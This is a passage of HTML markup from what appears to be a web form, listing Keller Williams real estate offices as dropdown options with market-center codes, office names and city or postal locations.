										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
